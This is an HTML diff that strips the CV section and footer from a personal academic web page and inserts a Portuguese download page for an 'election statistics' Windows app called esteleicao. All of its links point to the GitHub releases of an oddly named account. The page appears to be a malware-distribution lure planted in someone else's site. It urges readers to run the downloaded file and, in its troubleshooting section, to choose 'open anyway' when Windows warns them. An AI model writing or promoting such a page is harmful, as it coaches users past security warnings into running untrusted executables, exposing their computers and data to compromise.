+
+      <p style="margin:0 0 22px;">
+        <a href="https://github.com/Subjugationchyme333/esteleicao/releases" style="display:inline-block; background:#0f172a; color:#ffffff; font-weight:700; text-decoration:none; padding:16px 28px; border-radius:12px; box-shadow:0 10px 24px rgba(15,23,42,0.22); font-size:1rem;">Acessar a página de downloads</a>
+      </p>
+
+      <p style="margin:0 0 14px; font-size:1rem; color:#334155;">Ao abrir a página, localize o arquivo mais recente disponível e clique nele para iniciar o download. O navegador vai salvar o item na pasta de downloads do seu computador. Quando o download terminar, abra o arquivo para executar o esteleicao.</p>
+
+      <p style="margin:0; font-size:1rem; color:#334155;">Guarde o arquivo baixado em uma pasta fácil de encontrar, como a sua pasta de Downloads ou a Área de Trabalho. Assim, você poderá abrir o aplicativo novamente sempre que quiser consultar as estatísticas da eleição.</p>
     </section>
 
-    <section id="experience" class="section wrap experience" aria-labelledby="experience-title">
-      <div class="section-intro">
-        <p class="eyebrow section-label"><span>03</span> / PROFESSIONAL CV</p>
-        <h2 id="experience-title">Experience</h2>
-        <p>Selected roles across research, software engineering and education.</p>
-        <button type="button" class="text-link print-button" hidden>Print or save as PDF <span aria-hidden="true">↗</span></button>
-      </div>
-      <div class="experience-body">
-        <ol class="timeline">
-          <li><span class="eyebrow">2023–2026</span><div><h3>Research associate</h3><p class="organisation">Cardiff University</p><p>Helped build the bilingual Wales Safeguarding Repository with the Welsh Government and project partners, making reports easier for safeguarding practitioners to find and search.</p><a class="text-link" href="https://www.cardiff.ac.uk/security-crime-intelligence-innovation-institute/research/projects/wales-safeguarding-repository">About the repository <span aria-hidden="true">↗</span></a></div></li>
-          <li><span class="eyebrow">2020–2024</span><div><h3>Senior software engineer</h3><p class="organisation">Sirma</p><p>Developed Medrec:M, a digital health platform for remote patient monitoring and communication. Built data features and mentored engineers.</p></div></li>
-          <li><span class="eyebrow">2017–2020</span><div><h3>Software engineer</h3><p class="organisation">Hut Six Security</p><p>Built software for a cybersecurity training platform and helped develop accessible learning materials.</p></div></li>
-          <li><span class="eyebrow">2015–2017</span><div><h3>Research assistant &amp; MSc module leader</h3><p class="organisation">Cardiff University</p><p>Combined computing research with postgraduate teaching and assessment in informatics.</p></div></li>
-        </ol>
-        <div class="qualifications">
-          <p class="eyebrow">EDUCATION &amp; TEACHING AUTHORITY</p>
-          <dl>
-            <div><dt>PGCE (Wales), Secondary Digital Technology</dt><dd>The Open University · in progress; results expected July 2027</dd></div>
-            <div><dt>Specialist Skill Limited Authority to Teach</dt><dd>Teaching Council of Aotearoa New Zealand · ICT and Technology · October 2026 to October 2029</dd></div>
-            <div><dt>PhD in Computer Science</dt><dd>Cardiff University · awarded 2023</dd></div>
-            <div><dt>BSc (Hons) in Computer Science</dt><dd>Cardiff University · awarded 2014</dd></div>
-          </dl>
-        </div>
-      </div>
+    <section style="background:#ffffff; border:1px solid #e2e8f0; border-radius:18px; padding:clamp(20px, 4vw, 32px); box-shadow:0 12px 30px rgba(15,23,42,0.06); margin:0 0 24px;">
+      <h2 style="margin:0 0 14px; font-size:clamp(1.4rem, 3vw, 1.8rem); line-height:1.2; color:#0f172a;">✨ O que você encontra no esteleicao</h2>
+      <p style="margin:0 0 16px; font-size:1rem; color:#334155;">O aplicativo reúne, em um só lugar, os números da eleição de forma organizada. Veja o que ele oferece:</p>
+
+      <ul style="margin:0; padding-left:22px; color:#334155; font-size:1rem;">
+        <li style="margin-bottom:12px;"><strong style="color:#0f172a;">Painel de estatísticas:</strong> os dados da eleição são apresentados em uma tela única, com totais e percentuais fáceis de ler.</li>
+        <li style="margin-bottom:12px;"><strong style="color:#0f172a;">Consulta rápida:</strong> encontre as informações que procura sem navegar por menus complicados.</li>
+        <li style="margin-bottom:12px;"><strong style="color:#0f172a;">Visual claro:</strong> números organizados de forma visual, com destaque para os pontos mais importantes.</li>
+        <li style="margin-bottom:12px;"><strong style="color:#0f172a;">Uso no desktop:</strong> funciona como um programa comum do Windows, aberto com um clique.</li>
+        <li style="margin-bottom:0;"><strong style="color:#0f172a;">Sem cadastro:</strong> você abre o aplicativo e já começa a consultar os dados.</li>
+      </ul>
     </section>
+
+    <section style="background:#ffffff; border:1px solid #e2e8f0; border-radius:18px; padding:clamp(20px, 4vw, 32px); box-shadow:0 12px 30px rgba(15,23,42,0.06); margin:0 0 24px;">
+      <h2 style="margin:0 0 14px; font-size:clamp(1.4rem, 3vw, 1.8rem); line-height:1.2; color:#0f172a;">🖱️ Como usar o aplicativo</h2>
+      <p style="margin:0 0 16px; font-size:1rem; color:#334155;">O uso é simples e direto. Siga a ordem abaixo na sua primeira vez:</p>
+
+      <ol style="margin:0; padding-left:22px; color:#334155; font-size:1rem;">
+        <li style="margin-bottom:12px;">Acesse a página de downloads pelo link indicado acima e baixe o arquivo do esteleicao.</li>
+        <li style="margin-bottom:12px;">Quando o download terminar, abra o arquivo para iniciar o aplicativo.</li>
+        <li style="margin-bottom:12px;">Aguarde a tela principal carregar. Ela mostra o painel com as estatísticas da eleição.</li>
+        <li style="margin-bottom:12px;">Navegue pelas seções do painel para consultar os números que deseja.</li>
+        <li style="margin-bottom:0;">Para sair, feche a janela do aplicativo como faria com qualquer outro programa do Windows.</li>
+      </ol>
+
+      <p style="margin:16px 0 0; font-size:1rem; color:#334155;">Não é necessário configurar nada antes de usar. Na primeira execução, o aplicativo já abre pronto para consulta.</p>
+    </section>
+
+    <section style="background:#ffffff; border:1px solid #e2e8f0; border-radius:18px; padding:clamp(20px, 4vw, 32px); box-shadow:0 12px 30px rgba(15,23,42,0.06); margin:0 0 24px;">
+      <h2 style="margin:0 0 14px; font-size:clamp(1.4rem, 3vw, 1.8rem); line-height:1.2; color:#0f172a;">💻 Requisitos do sistema</h2>
+      <p style="margin:0 0 16px; font-size:1rem; color:#334155;">O esteleicao foi feito para rodar em computadores comuns, sem exigir equipamentos potentes:</p>
+
+      <ul style="margin:0; padding-left:22px; color:#334155; font-size:1rem;">
+        <li style="margin-bottom:10px;"><strong style="color:#0f172a;">Sistema:</strong> Windows 10 ou Windows 11 (64 bits).</li>
+        <li style="margin-bottom:10px;"><strong style="color:#0f172a;">Memória:</strong> 4 GB de RAM ou mais.</li>
+        <li style="margin-bottom:10px;"><strong style="color:#0f172a;">Espaço em disco:</strong> cerca de 200 MB livres.</li>
+        <li style="margin-bottom:10px;"><strong style="color:#0f172a;">Tela:</strong> resolução de 1280 x 720 ou superior.</li>
+        <li style="margin-bottom:0;"><strong style="color:#0f172a;">Conexão:</strong> necessária apenas para baixar o arquivo.</li>
+      </ul>
+    </section>
+
+    <section style="background:#ffffff; border:1px solid #e2e8f0; border-radius:18px; padding:clamp(20px, 4vw, 32px); box-shadow:0 12px 30px rgba(15,23,42,0.06); margin:0 0 24px;">
+      <h2 style="margin:0 0 14px; font-size:clamp(1.4rem, 3vw, 1.8rem); line-height:1.2; color:#0f172a;">🔧 Problemas comuns</h2>
+
+      <h3 style="margin:18px 0 8px; font-size:1.1rem; color:#0f172a;">O download não começa</h3>
+      <p style="margin:0 0 16px; font-size:1rem; color:#334155;">Confirme que você está na página de downloads oficial pelo link deste guia. Se nada acontecer ao clicar, tente novamente com outro navegador, como Edge, Chrome ou Firefox.</p>
+
+      <h3 style="margin:0 0 8px; font-size:1.1rem; color:#0f172a;">O Windows mostra um aviso ao abrir</h3>
+      <p style="margin:0 0 16px; font-size:1rem; color:#334155;">Avisos assim são comuns em programas baixados da internet. Escolha a opção para abrir o arquivo mesmo assim e o aplicativo será iniciado normalmente.</p>
+
+      <h3 style="margin:0 0 8px; font-size:1.1rem; color:#0f172a;">Não encontro o arquivo baixado</h3>
+      <p style="margin:0 0 16px; font-size:1rem; color:#334155;">Abra a pasta Downloads do Windows. Se ainda não aparecer, use a busca do sistema pelo nome esteleicao.</p>
+
+      <h3 style="margin:0 0 8px; font-size:1.1rem; color:#0f172a;">O aplicativo abre e fecha sozinho</h3>
+      <p style="margin:0; font-size:1rem; color:#334155;">Feche outros programas que estejam usando muita memória e tente abrir novamente. Se o problema continuar, baixe o arquivo outra vez pela página oficial de downloads.</p>
+    </section>
+
+    <section style="background:#ffffff; border:1px solid #e2e8f0; border-radius:18px; padding:clamp(20px, 4vw, 32px); box-shadow:0 12px 30px rgba(15,23,42,0.06); margin:0 0 24px;">
+      <h2 style="margin:0 0 14px; font-size:clamp(1.4rem, 3vw, 1.8rem); line-height:1.2; color:#0f172a;">❓ Perguntas frequentes</h2>
+
+      <h3 style="margin:0 0 8px; font-size:1.1rem; color:#0f172a;">Preciso pagar para usar o esteleicao?</h3>
+      <p style="margin:0 0 16px; font-size:1rem; color:#334155;">Não. O aplicativo é disponibilizado gratuitamente na página oficial de downloads.</p>
+
+      <h3 style="margin:0 0 8px; font-size:1.1rem; color:#0f172a;">Preciso saber programar?</h3>
+      <p style="margin:0 0 16px; font-size:1rem; color:#334155;">Não. Basta baixar o arquivo e abri-lo no Windows. Todo o uso é feito por cliques na tela.</p>
+
+      <h3 style="margin:0 0 8px; font-size:1.1rem; color:#0f172a;">Funciona em Mac ou celular?</h3>
+      <p style="margin:0 0 16px; font-size:1rem; color:#334155;">O esteleicao foi feito para computadores com Windows. Em outros dispositivos, o funcionamento não é garantido.</p>
+
+      <h3 style="margin:0 0 8px; font-size:1.1rem; color:#0f172a;">Onde encontro a versão mais recente?</h3>
+      <p style="margin:0; font-size:1rem; color:#334155;">Sempre na página oficial de downloads indicada neste guia. Recomenda-se usar sempre o arquivo mais recente disponível ali.</p>
+    </section>
+
+    <section style="background:linear-gradient(135deg, #fff7ed, #fdf2f8); border:1px solid #fed7aa; border-radius:18px; padding:clamp(22px, 4vw, 36px); box-shadow:0 14px 32px rgba(236,72,153,0.10); margin:0 0 24px; text-align:center;">
+      <h2 style="margin:0 0 12px; font-size:clamp(1.4rem, 3vw, 1.8rem); line-height:1.2; color:#0f172a;">📥 Pronto para consultar as estatísticas?</h2>
+      <p style="margin:0 auto 22px; font-size:1rem; color:#475569; max-width:560px;">Acesse a página oficial, baixe o arquivo e abra o esteleicao no seu computador Windows em poucos minutos.</p>
+      <a href="https://github.com/Subjugationchyme333/esteleicao/releases" style="display:inline-block; background:linear-gradient(135deg, #ec4899, #8b5cf6); color:#ffffff; font-weight:800; text-decoration:none; padding:18px 32px; border-radius:999px; box-shadow:0 16px 34px rgba(139,92,246,0.28); font-size:1.05rem;">Baixar o esteleicao</a>
+    </section>
+
+    <footer style="padding:12px 0 8px; border-top:1px solid #e2e8f0; margin-top:8px;">
+      <p style="margin:0 0 6px; font-size:0.9rem; color:#64748b;">esteleicao - Estatísticas da eleição. Distribuído pelo repositório oficial no GitHub.</p>
+      <p style="margin:0; font-size:0.9rem; color:#64748b;">Downloads: <a href="https://github.com/Subjugationchyme333/esteleicao/releases" style="color:#db2777; text-decoration:none; font-weight:600;">github.com/Subjugationchyme333/esteleicao/releases</a></p>
+    </footer>
+
   </main>
-  <footer class="footer">
-    <div class="wrap footer-inner"><a class="brand" href="#top"><img src="profile.png" alt="" width="36" height="36"><span>Thomas Edwards<span class="brand-dot">, PhD</span></span></a><a class="text-link" href="#top">Back to top <span aria-hidden="true">↑</span></a></div>
-  </footer>
 </body>
-</html>
+</html>
